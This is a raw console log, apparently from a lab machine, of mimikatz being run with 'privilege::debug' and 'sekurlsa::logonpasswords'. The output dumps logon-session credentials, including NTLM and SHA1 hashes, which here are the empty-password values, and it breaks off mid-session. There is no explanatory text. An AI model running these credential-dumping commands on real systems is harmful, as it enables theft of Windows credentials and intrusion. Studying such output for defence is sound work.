 C:\Windows\system32>C:\Users\CVE-2020-0796\Desktop\x64\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 271525 (00000000:000424a5)
Session           : Interactive from 1
User Name         : CVE-2020-0796
Domain            : DESKTOP-LU2VO6U
Logon Server      : DESKTOP-LU2VO6U
Logon Time        : 2021/4/18 16:38:35
SID               : S-1-5-21-3739265936-3307783767-4184357927-1001
        msv :
         [00000003] Primary
         * Username : CVE-2020-0796
         * Domain   : DESKTOP-LU2VO6U
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
        tspkg :
        wdigest :
         * Username : CVE-2020-0796
         * Domain   : DESKTOP-LU2VO6U
         * Password : (null)
        kerberos :
         * Username : CVE-2020-0796
         * Domain   : DESKTOP-LU2VO6U
         * Password : (null)
        ssp :
        credman :

Authentication Id : 0 ; 271465 (00000000:00042469)
Session           : Interactive from 1
User Name         : CVE-2020-0796
Domain            : DESKTOP-LU2VO6U
Logon Server      : DESKTOP-LU2VO6U
Logon Time        : 2021/4/18 16:38:35
SID               : S-1-5-21-3739265936-3307783767-4184357927-1001
        msv :